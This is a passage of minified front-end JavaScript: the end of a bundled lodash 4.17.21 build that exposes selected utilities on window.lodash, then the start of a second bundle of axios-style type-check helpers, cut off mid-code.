o$(n,t,r){if(n=oi(n),(t=r?e:t)===e){var u;return(u=n,nG.test(u))?n.match(nK)||[]:n.match(ne)||[]}return n.match(t)||[]}var oD=ev(function(n,t){try{return to(n,e,t)}catch(n){return iV(n)?n:new nw(n)}}),oP=uc(function(n,t){return ta(t,function(t){rC(n,t=uF(t),iO(n[t],n))}),n});function oM(n){return function(){return n}}var oF=e2(),oN=e2(!0);function oq(n){return n}function oZ(n){return en("function"==typeof n?n:rU(n,1))}var oK=ev(function(n,t){return function(r){return r4(r,n,t)}}),oV=ev(function(n,t){return function(r){return r4(n,r,t)}});function oG(n,t,r){var e=od(t),u=rY(t,e);null!=r||iY(t)&&(u.length||!e.length)||(r=t,t=n,n=this,u=rY(t,od(t)));var i=!(iY(r)&&"chain"in r)||!!r.chain,o=iG(n);return ta(u,function(r){var e=t[r];n[r]=e,o&&(n.prototype[r]=function(){var t=this.__chain__;if(i||t){var r=n(this.__wrapped__);return(r.__actions__=eK(this.__actions__)).push({func:e,args:arguments,thisArg:n}),r.__chain__=t,r}return e.apply(n,t_([this.value()],arguments))})}),n}function oH(){}var oJ=e7(tv),oY=e7(tl),oQ=e7(td);function oX(n){return uI(n)?tO(uF(n)):function(t){return rQ(t,n)}}var o0=e8(),o1=e8(!0);function o2(){return[]}function o9(){return!1}var o3=e4(function(n,t){return n+t},0),o4=ut("ceil"),o7=e4(function(n,t){return n/t},1),o6=ut("floor"),o8=e4(function(n,t){return n*t},1),o5=ut("round"),fn=e4(function(n,t){return n-t},0);return r_.after=function(n,t){if("function"!=typeof t)throw new nO(u);return n=ot(n),function(){if(--n<1)return t.apply(this,arguments)}},r_.ary=iA,r_.assign=oo,r_.assignIn=of,r_.assignInWith=oa,r_.assignWith=oc,r_.at=ol,r_.before=ik,r_.bind=iO,r_.bindAll=oP,r_.bindKey=iI,r_.castArray=function(){if(!arguments.length)return[];var n=arguments[0];return iM(n)?n:[n]},r_.chain=ic,r_.chunk=function(n,t,r){t=(r?uO(n,t,r):t===e)?1:t9(ot(t),0);var u=null==n?0:n.length;if(!u||t<1)return[];for(var i=0,o=0,f=nd(tJ(u/t));i<u;)f[o++]=em(n,i,i+=t);return f},r_.compact=function(n){for(var t=-1,r=null==n?0:n.length,e=0,u=[];++t<r;){var i=n[t];i&&(u[e++]=i)}return u},r_.concat=function(){var n=arguments.length;if(!n)return[];for(var t=nd(n-1),r=arguments[0],e=n;e--;)t[e-1]=arguments[e];return t_(iM(r)?eK(r):[r],rK(t,1))},r_.cond=function(n){var t=null==n?0:n.length,r=u_();return n=t?tv(n,function(n){if("function"!=typeof n[1])throw new nO(u);return[r(n[0]),n[1]]}):[],ev(function(r){for(var e=-1;++e<t;){var u=n[e];if(to(u[0],this,r))return to(u[1],this,r)}})},r_.conforms=function(n){var t,r;return t=rU(n,1),r=od(t),function(n){return r$(n,t,r)}},r_.constant=oM,r_.countBy=ih,r_.create=function(n,t){var r=rg(n);return null==t?r:rL(r,t)},r_.curry=function n(t,r,u){r=u?e:r;var i=uu(t,8,e,e,e,e,e,r);return i.placeholder=n.placeholder,i},r_.curryRight=function n(t,r,u){r=u?e:r;var i=uu(t,16,e,e,e,e,e,r);return i.placeholder=n.placeholder,i},r_.debounce=iE,r_.defaults=os,r_.defaultsDeep=oh,r_.defer=iR,r_.delay=iz,r_.difference=uZ,r_.differenceBy=uK,r_.differenceWith=uV,r_.drop=function(n,t,r){var u=null==n?0:n.length;return u?em(n,(t=r||t===e?1:ot(t))<0?0:t,u):[]},r_.dropRight=function(n,t,r){var u=null==n?0:n.length;return u?em(n,0,(t=u-(t=r||t===e?1:ot(t)))<0?0:t):[]},r_.dropRightWhile=function(n,t){return n&&n.length?eS(n,u_(t,3),!0,!0):[]},r_.dropWhile=function(n,t){return n&&n.length?eS(n,u_(t,3),!0):[]},r_.fill=function(n,t,r,u){var i=null==n?0:n.length;return i?(r&&"number"!=typeof r&&uO(n,t,r)&&(r=0,u=i),function(n,t,r,u){var i=n.length;for((r=ot(r))<0&&(r=-r>i?0:i+r),(u=u===e||u>i?i:ot(u))<0&&(u+=i),u=r>u?0:or(u);r<u;)n[r++]=t;return n}(n,t,r,u)):[]},r_.filter=function(n,t){return(iM(n)?ts:rZ)(n,u_(t,3))},r_.flatMap=function(n,t){return rK(iw(n,t),1)},r_.flatMapDeep=function(n,t){return rK(iw(n,t),f)},r_.flatMapDepth=function(n,t,r){return r=r===e?1:ot(r),rK(iw(n,t),r)},r_.flatten=uJ,r_.flattenDeep=function(n){return(null==n?0:n.length)?rK(n,f):[]},r_.flattenDepth=function(n,t){return(null==n?0:n.length)?rK(n,t=t===e?1:ot(t)):[]},r_.flip=function(n){return uu(n,512)},r_.flow=oF,r_.flowRight=oN,r_.fromPairs=function(n){for(var t=-1,r=null==n?0:n.length,e={};++t<r;){var u=n[t];e[u[0]]=u[1]}return e},r_.functions=function(n){return null==n?[]:rY(n,od(n))},r_.functionsIn=function(n){return null==n?[]:rY(n,ob(n))},r_.groupBy=iy,r_.initial=function(n){return(null==n?0:n.length)?em(n,0,-1):[]},r_.intersection=uQ,r_.intersectionBy=uX,r_.intersectionWith=u0,r_.invert=o_,r_.invertBy=og,r_.invokeMap=id,r_.iteratee=oZ,r_.keyBy=ib,r_.keys=od,r_.keysIn=ob,r_.map=iw,r_.mapKeys=function(n,t){var r={};return t=u_(t,3),rH(n,function(n,e,u){rC(r,t(n,e,u),n)}),r},r_.mapValues=function(n,t){var r={};return t=u_(t,3),rH(n,function(n,e,u){rC(r,e,t(n,e,u))}),r},r_.matches=function(n){return eu(rU(n,1))},r_.matchesProperty=function(n,t){return ei(n,rU(t,1))},r_.memoize=iS,r_.merge=ow,r_.mergeWith=om,r_.method=oK,r_.methodOf=oV,r_.mixin=oG,r_.negate=iW,r_.nthArg=function(n){return n=ot(n),ev(function(t){return ef(t,n)})},r_.omit=ox,r_.omitBy=function(n,t){return oA(n,iW(u_(t)))},r_.once=function(n){return ik(2,n)},r_.orderBy=function(n,t,r,u){return null==n?[]:(iM(t)||(t=null==t?[]:[t]),iM(r=u?e:r)||(r=null==r?[]:[r]),ea(n,t,r))},r_.over=oJ,r_.overArgs=iL,r_.overEvery=oY,r_.overSome=oQ,r_.partial=iC,r_.partialRight=iB,r_.partition=im,r_.pick=oj,r_.pickBy=oA,r_.property=oX,r_.propertyOf=function(n){return function(t){return null==n?e:rQ(n,t)}},r_.pull=u2,r_.pullAll=u9,r_.pullAllBy=function(n,t,r){return n&&n.length&&t&&t.length?el(n,t,u_(r,2)):n},r_.pullAllWith=function(n,t,r){return n&&n.length&&t&&t.length?el(n,t,e,r):n},r_.pullAt=u3,r_.range=o0,r_.rangeRight=o1,r_.rearg=iT,r_.reject=function(n,t){return(iM(n)?ts:rZ)(n,iW(u_(t,3)))},r_.remove=function(n,t){var r=[];if(!(n&&n.length))return r;var e=-1,u=[],i=n.length;for(t=u_(t,3);++e<i;){var o=n[e];t(o,e,n)&&(r.push(o),u.push(e))}return es(n,u),r},r_.rest=function(n,t){if("function"!=typeof n)throw new nO(u);return ev(n,t=t===e?t:ot(t))},r_.reverse=u4,r_.sampleSize=function(n,t,r){return t=(r?uO(n,t,r):t===e)?1:ot(t),(iM(n)?rI:eg)(n,t)},r_.set=function(n,t,r){return null==n?n:ey(n,t,r)},r_.setWith=function(n,t,r,u){return u="function"==typeof u?u:e,null==n?n:ey(n,t,r,u)},r_.shuffle=function(n){return(iM(n)?rE:ew)(n)},r_.slice=function(n,t,r){var u=null==n?0:n.length;return u?(r&&"number"!=typeof r&&uO(n,t,r)?(t=0,r=u):(t=null==t?0:ot(t),r=r===e?u:ot(r)),em(n,t,r)):[]},r_.sortBy=ix,r_.sortedUniq=function(n){return n&&n.length?ek(n):[]},r_.sortedUniqBy=function(n,t){return n&&n.length?ek(n,u_(t,2)):[]},r_.split=function(n,t,r){return(r&&"number"!=typeof r&&uO(n,t,r)&&(t=r=e),r=r===e?4294967295:r>>>0)?(n=oi(n))&&("string"==typeof t||null!=t&&!i2(t))&&!(t=eI(t))&&tP(n)?e$(tK(n),0,r):n.split(t,r):[]},r_.spread=function(n,t){if("function"!=typeof n)throw new nO(u);return t=null==t?0:t9(ot(t),0),ev(function(r){var e=r[t],u=e$(r,0,t);return e&&t_(u,e),to(n,this,u)})},r_.tail=function(n){var t=null==n?0:n.length;return t?em(n,1,t):[]},r_.take=function(n,t,r){return n&&n.length?em(n,0,(t=r||t===e?1:ot(t))<0?0:t):[]},r_.takeRight=function(n,t,r){var u=null==n?0:n.length;return u?em(n,(t=u-(t=r||t===e?1:ot(t)))<0?0:t,u):[]},r_.takeRightWhile=function(n,t){return n&&n.length?eS(n,u_(t,3),!1,!0):[]},r_.takeWhile=function(n,t){return n&&n.length?eS(n,u_(t,3)):[]},r_.tap=function(n,t){return t(n),n},r_.throttle=function(n,t,r){var e=!0,i=!0;if("function"!=typeof n)throw new nO(u);return iY(r)&&(e="leading"in r?!!r.leading:e,i="trailing"in r?!!r.trailing:i),iE(n,t,{leading:e,maxWait:t,trailing:i})},r_.thru=il,r_.toArray=i5,r_.toPairs=ok,r_.toPairsIn=oO,r_.toPath=function(n){return iM(n)?tv(n,uF):i4(n)?[n]:eK(uM(oi(n)))},r_.toPlainObject=ou,r_.transform=function(n,t,r){var e=iM(n),u=e||iZ(n)||i7(n);if(t=u_(t,4),null==r){var i=n&&n.constructor;r=u?e?new i:[]:iY(n)&&iG(i)?rg(nZ(n)):{}}return(u?ta:rH)(n,function(n,e,u){return t(r,n,e,u)}),r},r_.unary=function(n){return iA(n,1)},r_.union=u7,r_.unionBy=u6,r_.unionWith=u8,r_.uniq=function(n){return n&&n.length?eE(n):[]},r_.uniqBy=function(n,t){return n&&n.length?eE(n,u_(t,2)):[]},r_.uniqWith=function(n,t){return t="function"==typeof t?t:e,n&&n.length?eE(n,e,t):[]},r_.unset=function(n,t){return null==n||eR(n,t)},r_.unzip=u5,r_.unzipWith=it,r_.update=function(n,t,r){return null==n?n:ez(n,t,eT(r))},r_.updateWith=function(n,t,r,u){return u="function"==typeof u?u:e,null==n?n:ez(n,t,eT(r),u)},r_.values=oI,r_.valuesIn=function(n){return null==n?[]:tL(n,ob(n))},r_.without=ir,r_.words=o$,r_.wrap=function(n,t){return iC(eT(t),n)},r_.xor=ie,r_.xorBy=iu,r_.xorWith=ii,r_.zip=io,r_.zipObject=function(n,t){return eC(n||[],t||[],rz)},r_.zipObjectDeep=function(n,t){return eC(n||[],t||[],ey)},r_.zipWith=ia,r_.entries=ok,r_.entriesIn=oO,r_.extend=of,r_.extendWith=oa,oG(r_,r_),r_.add=o3,r_.attempt=oD,r_.camelCase=oE,r_.capitalize=oR,r_.ceil=o4,r_.clamp=function(n,t,r){return r===e&&(r=t,t=e),r!==e&&(r=(r=oe(r))==r?r:0),t!==e&&(t=(t=oe(t))==t?t:0),rT(oe(n),t,r)},r_.clone=function(n){return rU(n,4)},r_.cloneDeep=function(n){return rU(n,5)},r_.cloneDeepWith=function(n,t){return rU(n,5,t="function"==typeof t?t:e)},r_.cloneWith=function(n,t){return rU(n,4,t="function"==typeof t?t:e)},r_.conformsTo=function(n,t){return null==t||r$(n,t,od(t))},r_.deburr=oz,r_.defaultTo=function(n,t){return null==n||n!=n?t:n},r_.divide=o7,r_.endsWith=function(n,t,r){n=oi(n),t=eI(t);var u=n.length,i=r=r===e?u:rT(ot(r),0,u);return(r-=t.length)>=0&&n.slice(r,i)==t},r_.eq=iU,r_.escape=function(n){return(n=oi(n))&&N.test(n)?n.replace(M,t$):n},r_.escapeRegExp=function(n){return(n=oi(n))&&Y.test(n)?n.replace(J,"\\$&"):n},r_.every=function(n,t,r){var u=iM(n)?tl:rN;return r&&uO(n,t,r)&&(t=e),u(n,u_(t,3))},r_.find=ip,r_.findIndex=uG,r_.findKey=function(n,t){return tw(n,u_(t,3),rH)},r_.findLast=iv,r_.findLastIndex=uH,r_.findLastKey=function(n,t){return tw(n,u_(t,3),rJ)},r_.floor=o6,r_.forEach=i_,r_.forEachRight=ig,r_.forIn=function(n,t){return null==n?n:rV(n,u_(t,3),ob)},r_.forInRight=function(n,t){return null==n?n:rG(n,u_(t,3),ob)},r_.forOwn=function(n,t){return n&&rH(n,u_(t,3))},r_.forOwnRight=function(n,t){return n&&rJ(n,u_(t,3))},r_.get=op,r_.gt=i$,r_.gte=iD,r_.has=function(n,t){return null!=n&&ux(n,t,r2)},r_.hasIn=ov,r_.head=uY,r_.identity=oq,r_.includes=function(n,t,r,e){n=iN(n)?n:oI(n),r=r&&!e?ot(r):0;var u=n.length;return r<0&&(r=t9(u+r,0)),i3(n)?r<=u&&n.indexOf(t,r)>-1:!!u&&tx(n,t,r)>-1},r_.indexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return -1;var u=null==r?0:ot(r);return u<0&&(u=t9(e+u,0)),tx(n,t,u)},r_.inRange=function(n,t,r){var u,i,o;return t=on(t),r===e?(r=t,t=0):r=on(r),(u=n=oe(n))>=t3(i=t,o=r)&&u<t9(i,o)},r_.invoke=oy,r_.isArguments=iP,r_.isArray=iM,r_.isArrayBuffer=iF,r_.isArrayLike=iN,r_.isArrayLikeObject=iq,r_.isBoolean=function(n){return!0===n||!1===n||iQ(n)&&r0(n)==h},r_.isBuffer=iZ,r_.isDate=iK,r_.isElement=function(n){return iQ(n)&&1===n.nodeType&&!i1(n)},r_.isEmpty=function(n){if(null==n)return!0;if(iN(n)&&(iM(n)||"string"==typeof n||"function"==typeof n.splice||iZ(n)||i7(n)||iP(n)))return!n.length;var t=um(n);if(t==y||t==x)return!n.size;if(uz(n))return!et(n).length;for(var r in n)if(nW.call(n,r))return!1;return!0},r_.isEqual=function(n,t){return r6(n,t)},r_.isEqualWith=function(n,t,r){var u=(r="function"==typeof r?r:e)?r(n,t):e;return u===e?r6(n,t,e,r):!!u},r_.isError=iV,r_.isFinite=function(n){return"number"==typeof n&&t0(n)},r_.isFunction=iG,r_.isInteger=iH,r_.isLength=iJ,r_.isMap=iX,r_.isMatch=function(n,t){return n===t||r8(n,t,uy(t))},r_.isMatchWith=function(n,t,r){return r="function"==typeof r?r:e,r8(n,t,uy(t),r)},r_.isNaN=function(n){return i0(n)&&n!=+n},r_.isNative=function(n){if(uR(n))throw new nw("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return r5(n)},r_.isNil=function(n){return null==n},r_.isNull=function(n){return null===n},r_.isNumber=i0,r_.isObject=iY,r_.isObjectLike=iQ,r_.isPlainObject=i1,r_.isRegExp=i2,r_.isSafeInteger=function(n){return iH(n)&&n>=-9007199254740991&&n<=9007199254740991},r_.isSet=i9,r_.isString=i3,r_.isSymbol=i4,r_.isTypedArray=i7,r_.isUndefined=function(n){return n===e},r_.isWeakMap=function(n){return iQ(n)&&um(n)==k},r_.isWeakSet=function(n){return iQ(n)&&"[object WeakSet]"==r0(n)},r_.join=function(n,t){return null==n?"":t1.call(n,t)},r_.kebabCase=oS,r_.last=u1,r_.lastIndexOf=function(n,t,r){var u=null==n?0:n.length;if(!u)return -1;var i=u;return r!==e&&(i=(i=ot(r))<0?t9(u+i,0):t3(i,u-1)),t==t?function(n,t,r){for(var e=r+1;e--&&n[e]!==t;);return e}(n,t,i):tm(n,tA,i,!0)},r_.lowerCase=oW,r_.lowerFirst=oL,r_.lt=i6,r_.lte=i8,r_.max=function(n){return n&&n.length?rq(n,oq,r1):e},r_.maxBy=function(n,t){return n&&n.length?rq(n,u_(t,2),r1):e},r_.mean=function(n){return tk(n,oq)},r_.meanBy=function(n,t){return tk(n,u_(t,2))},r_.min=function(n){return n&&n.length?rq(n,oq,er):e},r_.minBy=function(n,t){return n&&n.length?rq(n,u_(t,2),er):e},r_.stubArray=o2,r_.stubFalse=o9,r_.stubObject=function(){return{}},r_.stubString=function(){return""},r_.stubTrue=function(){return!0},r_.multiply=o8,r_.nth=function(n,t){return n&&n.length?ef(n,ot(t)):e},r_.noConflict=function(){return n3._===this&&(n3._=nU),this},r_.noop=oH,r_.now=ij,r_.pad=function(n,t,r){n=oi(n);var e=(t=ot(t))?tZ(n):0;if(!t||e>=t)return n;var u=(t-e)/2;return e6(tY(u),r)+n+e6(tJ(u),r)},r_.padEnd=function(n,t,r){n=oi(n);var e=(t=ot(t))?tZ(n):0;return t&&e<t?n+e6(t-e,r):n},r_.padStart=function(n,t,r){n=oi(n);var e=(t=ot(t))?tZ(n):0;return t&&e<t?e6(t-e,r)+n:n},r_.parseInt=function(n,t,r){return r||null==t?t=0:t&&(t=+t),t7(oi(n).replace(Q,""),t||0)},r_.random=function(n,t,r){if(r&&"boolean"!=typeof r&&uO(n,t,r)&&(t=r=e),r===e&&("boolean"==typeof t?(r=t,t=e):"boolean"==typeof n&&(r=n,n=e)),n===e&&t===e?(n=0,t=1):(n=on(n),t===e?(t=n,n=0):t=on(t)),n>t){var u=n;n=t,t=u}if(r||n%1||t%1){var i=t6();return t3(n+i*(t-n+n0("1e-"+((i+"").length-1))),t)}return eh(n,t)},r_.reduce=function(n,t,r){var e=iM(n)?tg:tE,u=arguments.length<3;return e(n,u_(t,4),r,u,rM)},r_.reduceRight=function(n,t,r){var e=iM(n)?ty:tE,u=arguments.length<3;return e(n,u_(t,4),r,u,rF)},r_.repeat=function(n,t,r){return t=(r?uO(n,t,r):t===e)?1:ot(t),ep(oi(n),t)},r_.replace=function(){var n=arguments,t=oi(n[0]);return n.length<3?t:t.replace(n[1],n[2])},r_.result=function(n,t,r){t=eU(t,n);var u=-1,i=t.length;for(i||(i=1,n=e);++u<i;){var o=null==n?e:n[uF(t[u])];o===e&&(u=i,o=r),n=iG(o)?o.call(n):o}return n},r_.round=o5,r_.runInContext=n,r_.sample=function(n){return(iM(n)?rO:e_)(n)},r_.size=function(n){if(null==n)return 0;if(iN(n))return i3(n)?tZ(n):n.length;var t=um(n);return t==y||t==x?n.size:et(n).length},r_.snakeCase=oC,r_.some=function(n,t,r){var u=iM(n)?td:ex;return r&&uO(n,t,r)&&(t=e),u(n,u_(t,3))},r_.sortedIndex=function(n,t){return ej(n,t)},r_.sortedIndexBy=function(n,t,r){return eA(n,t,u_(r,2))},r_.sortedIndexOf=function(n,t){var r=null==n?0:n.length;if(r){var e=ej(n,t);if(e<r&&iU(n[e],t))return e}return -1},r_.sortedLastIndex=function(n,t){return ej(n,t,!0)},r_.sortedLastIndexBy=function(n,t,r){return eA(n,t,u_(r,2),!0)},r_.sortedLastIndexOf=function(n,t){if(null==n?0:n.length){var r=ej(n,t,!0)-1;if(iU(n[r],t))return r}return -1},r_.startCase=oB,r_.startsWith=function(n,t,r){return n=oi(n),r=null==r?0:rT(ot(r),0,n.length),t=eI(t),n.slice(r,r+t.length)==t},r_.subtract=fn,r_.sum=function(n){return n&&n.length?tR(n,oq):0},r_.sumBy=function(n,t){return n&&n.length?tR(n,u_(t,2)):0},r_.template=function(n,t,r){var u=r_.templateSettings;r&&uO(n,t,r)&&(t=e),n=oi(n),t=oa({},t,u,ui);var i,o,f=oa({},t.imports,u.imports,ui),a=od(f),c=tL(f,a),l=0,s=t.interpolate||nv,h="__p += '",p=nA((t.escape||nv).source+"|"+s.source+"|"+(s===K?no:nv).source+"|"+(t.evaluate||nv).source+"|$","g"),v="//# sourceURL="+(nW.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++nJ+"]")+"\n";n.replace(p,function(t,r,e,u,f,a){return e||(e=u),h+=n.slice(l,a).replace(n_,tD),r&&(i=!0,h+="' +\n__e("+r+") +\n'"),f&&(o=!0,h+="';\n"+f+";\n__p += '"),e&&(h+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),l=a+t.length,t}),h+="';\n";var _=nW.call(t,"variable")&&t.variable;if(_){if(nu.test(_))throw new nw("Invalid `variable` option passed into `_.template`")}else h="with (obj) {\n"+h+"\n}\n";h=(o?h.replace(U,""):h).replace($,"$1").replace(D,"$1;"),h="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+h+"return __p\n}";var g=oD(function(){return nm(a,v+"return "+h).apply(e,c)});if(g.source=h,iV(g))throw g;return g},r_.times=function(n,t){if((n=ot(n))<1||n>9007199254740991)return[];var r=4294967295,e=t3(n,4294967295);t=u_(t),n-=4294967295;for(var u=tz(e,t);++r<n;)t(r);return u},r_.toFinite=on,r_.toInteger=ot,r_.toLength=or,r_.toLower=function(n){return oi(n).toLowerCase()},r_.toNumber=oe,r_.toSafeInteger=function(n){return n?rT(ot(n),-9007199254740991,9007199254740991):0===n?n:0},r_.toString=oi,r_.toUpper=function(n){return oi(n).toUpperCase()},r_.trim=function(n,t,r){if((n=oi(n))&&(r||t===e))return tS(n);if(!n||!(t=eI(t)))return n;var u=tK(n),i=tK(t),o=tB(u,i),f=tT(u,i)+1;return e$(u,o,f).join("")},r_.trimEnd=function(n,t,r){if((n=oi(n))&&(r||t===e))return n.slice(0,tV(n)+1);if(!n||!(t=eI(t)))return n;var u=tK(n),i=tT(u,tK(t))+1;return e$(u,0,i).join("")},r_.trimStart=function(n,t,r){if((n=oi(n))&&(r||t===e))return n.replace(Q,"");if(!n||!(t=eI(t)))return n;var u=tK(n),i=tB(u,tK(t));return e$(u,i).join("")},r_.truncate=function(n,t){var r=30,u="...";if(iY(t)){var i="separator"in t?t.separator:i;r="length"in t?ot(t.length):r,u="omission"in t?eI(t.omission):u}var o=(n=oi(n)).length;if(tP(n)){var f=tK(n);o=f.length}if(r>=o)return n;var a=r-tZ(u);if(a<1)return u;var c=f?e$(f,0,a).join(""):n.slice(0,a);if(i===e)return c+u;if(f&&(a+=c.length-a),i2(i)){if(n.slice(a).search(i)){var l,s=c;for(i.global||(i=nA(i.source,oi(nf.exec(i))+"g")),i.lastIndex=0;l=i.exec(s);)var h=l.index;c=c.slice(0,h===e?a:h)}}else if(n.indexOf(eI(i),a)!=a){var p=c.lastIndexOf(i);p>-1&&(c=c.slice(0,p))}return c+u},r_.unescape=function(n){return(n=oi(n))&&F.test(n)?n.replace(P,tG):n},r_.uniqueId=function(n){var t=++nL;return oi(n)+t},r_.upperCase=oT,r_.upperFirst=oU,r_.each=i_,r_.eachRight=ig,r_.first=uY,oG(r_,(ny={},rH(r_,function(n,t){nW.call(r_.prototype,t)||(ny[t]=n)}),ny),{chain:!1}),r_.VERSION="4.17.21",ta(["bind","bindKey","curry","curryRight","partial","partialRight"],function(n){r_[n].placeholder=r_}),ta(["drop","take"],function(n,t){rb.prototype[n]=function(r){r=r===e?1:t9(ot(r),0);var u=this.__filtered__&&!t?new rb(this):this.clone();return u.__filtered__?u.__takeCount__=t3(r,u.__takeCount__):u.__views__.push({size:t3(r,4294967295),type:n+(u.__dir__<0?"Right":"")}),u},rb.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}}),ta(["filter","map","takeWhile"],function(n,t){var r=t+1,e=1==r||3==r;rb.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:u_(n,3),type:r}),t.__filtered__=t.__filtered__||e,t}}),ta(["head","last"],function(n,t){var r="take"+(t?"Right":"");rb.prototype[n]=function(){return this[r](1).value()[0]}}),ta(["initial","tail"],function(n,t){var r="drop"+(t?"":"Right");rb.prototype[n]=function(){return this.__filtered__?new rb(this):this[r](1)}}),rb.prototype.compact=function(){return this.filter(oq)},rb.prototype.find=function(n){return this.filter(n).head()},rb.prototype.findLast=function(n){return this.reverse().find(n)},rb.prototype.invokeMap=ev(function(n,t){return"function"==typeof n?new rb(this):this.map(function(r){return r4(r,n,t)})}),rb.prototype.reject=function(n){return this.filter(iW(u_(n)))},rb.prototype.slice=function(n,t){n=ot(n);var r=this;return r.__filtered__&&(n>0||t<0)?new rb(r):(n<0?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==e&&(r=(t=ot(t))<0?r.dropRight(-t):r.take(t-n)),r)},rb.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},rb.prototype.toArray=function(){return this.take(4294967295)},rH(rb.prototype,function(n,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),u=/^(?:head|last)$/.test(t),i=r_[u?"take"+("last"==t?"Right":""):t],o=u||/^find/.test(t);i&&(r_.prototype[t]=function(){var t=this.__wrapped__,f=u?[1]:arguments,a=t instanceof rb,c=f[0],l=a||iM(t),s=function(n){var t=i.apply(r_,t_([n],f));return u&&h?t[0]:t};l&&r&&"function"==typeof c&&1!=c.length&&(a=l=!1);var h=this.__chain__,p=!!this.__actions__.length,v=o&&!h,_=a&&!p;if(!o&&l){t=_?t:new rb(this);var g=n.apply(t,f);return g.__actions__.push({func:il,args:[s],thisArg:e}),new rd(g,h)}return v&&_?n.apply(this,f):(g=this.thru(s),v?u?g.value()[0]:g.value():g)})}),ta(["pop","push","shift","sort","splice","unshift"],function(n){var t=nI[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|shift)$/.test(n);r_.prototype[n]=function(){var n=arguments;if(e&&!this.__chain__){var u=this.value();return t.apply(iM(u)?u:[],n)}return this[r](function(r){return t.apply(iM(r)?r:[],n)})}}),rH(rb.prototype,function(n,t){var r=r_[t];if(r){var e=r.name+"";nW.call(ro,e)||(ro[e]=[]),ro[e].push({name:t,func:r})}}),ro[e9(e,2).name]=[{name:"wrapper",func:e}],rb.prototype.clone=function(){var n=new rb(this.__wrapped__);return n.__actions__=eK(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=eK(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=eK(this.__views__),n},rb.prototype.reverse=function(){if(this.__filtered__){var n=new rb(this);n.__dir__=-1,n.__filtered__=!0}else n=this.clone(),n.__dir__*=-1;return n},rb.prototype.value=function(){var n=this.__wrapped__.value(),t=this.__dir__,r=iM(n),e=t<0,u=r?n.length:0,i=function(n,t,r){for(var e=-1,u=r.length;++e<u;){var i=r[e],o=i.size;switch(i.type){case"drop":n+=o;break;case"dropRight":t-=o;break;case"take":t=t3(t,n+o);break;case"takeRight":n=t9(n,t-o)}}return{start:n,end:t}}(0,u,this.__views__),o=i.start,f=i.end,a=f-o,c=e?f:o-1,l=this.__iteratees__,s=l.length,h=0,p=t3(a,this.__takeCount__);if(!r||!e&&u==a&&p==a)return eW(n,this.__actions__);var v=[];n:for(;a--&&h<p;){for(var _=-1,g=n[c+=t];++_<s;){var y=l[_],d=y.iteratee,b=y.type,w=d(g);if(2==b)g=w;else if(!w){if(1==b)continue n;break n}}v[h++]=g}return v},r_.prototype.at=is,r_.prototype.chain=function(){return ic(this)},r_.prototype.commit=function(){return new rd(this.value(),this.__chain__)},r_.prototype.next=function(){this.__values__===e&&(this.__values__=i5(this.value()));var n=this.__index__>=this.__values__.length,t=n?e:this.__values__[this.__index__++];return{done:n,value:t}},r_.prototype.plant=function(n){for(var t,r=this;r instanceof ry;){var u=uq(r);u.__index__=0,u.__values__=e,t?i.__wrapped__=u:t=u;var i=u;r=r.__wrapped__}return i.__wrapped__=n,t},r_.prototype.reverse=function(){var n=this.__wrapped__;if(n instanceof rb){var t=n;return this.__actions__.length&&(t=new rb(this)),(t=t.reverse()).__actions__.push({func:il,args:[u4],thisArg:e}),new rd(t,this.__chain__)}return this.thru(u4)},r_.prototype.toJSON=r_.prototype.valueOf=r_.prototype.value=function(){return eW(this.__wrapped__,this.__actions__)},r_.prototype.first=r_.prototype.head,n4&&(r_.prototype[n4]=function(){return this}),r_}();n7?((n7.exports=tH)._=tH,n4._=tH):n3._=tH}).call(n)}(t,t.exports);var r=t.exports;window.lodash={get:r.get,isPlainObject:r.isPlainObject,throttle:r.throttle,debounce:r.debounce,isObject:r.isObject,toPath:r.toPath,isEmpty:r.isEmpty,omit:r.omit,escape:r.escape,chunk:r.chunk,find:r.find,findIndex:r.findIndex,round:r.round,merge:r.merge,intersectionBy:r.intersectionBy}}();

!function(){"use strict";var e,t,r,n,o,i,a,s,u,c,f,l,p,d,h,m,y,v,g,b,w,E,S,O,x,j,C,N,A,R={exports:{}},T=function(e,t){return function(){for(var r=Array(arguments.length),n=0;n<r.length;n++)r[n]=arguments[n];return e.apply(t,r)}},P=Object.prototype.toString;function U(e){return"[object Array]"===P.call(e)}function B(e){return void 0===e}function k(e){return null!==e&&"object"==typeof e}function L(e){if("[object Object]"!==P.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function q(e){return"[object Function]"===P.call(e)}function D(e,t){if(null!=e){if("object"!=typeof e&&(e=[e]),U(e))for(var r=0,n=e.length;r<n;r++)t.call(null,e[r],r,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}}var F={isArray:U,isArrayBuffer:function(e){return"[object ArrayBuffer]"===P.call(e)},isBuffer:function(e){return null!==e&&!B(e)&&null!==e.constructor&&!B(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:k,isPlainObject:L,isUndefined:B,isDate:function(e){return"[object Date]"===P.call(e)},isFile:function(e){return"[object File]"===P.call(e)},isBlob:function(e){return"[object Blob]"===P.call(e)},isFunction:q,isStream:function(e){return k(e)&&q(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof 